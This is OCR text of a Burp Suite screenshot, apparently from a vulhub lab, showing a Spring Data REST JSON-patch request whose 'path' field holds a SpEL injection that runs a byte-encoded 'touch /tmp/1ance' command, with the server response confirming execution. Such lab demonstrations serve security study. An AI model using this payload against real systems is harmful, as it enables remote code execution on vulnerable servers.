 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × ...
Send Cancel < > Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
PATCH /customers/1 HTTP/1.1
Host: 192.168.31.184:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
If-None-Match: "0"
If-Modified-Since: Thu, 14 Jul 2022 12:38:00 GMT
Connection: close
Content-Length: 198
Content-Type: application/json-patch+json
[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{116,111,117,99,104,32,47,116,109,112,47,49,97,110,99,101}
))/lastname",
"value": "vulhub"
}
]
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 14 Jul 2022 14:32:23 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot
be set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property
or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' -
maybe not public?"}
? < + > Type a search term 0 matches
Done
600 bytes | 47 millis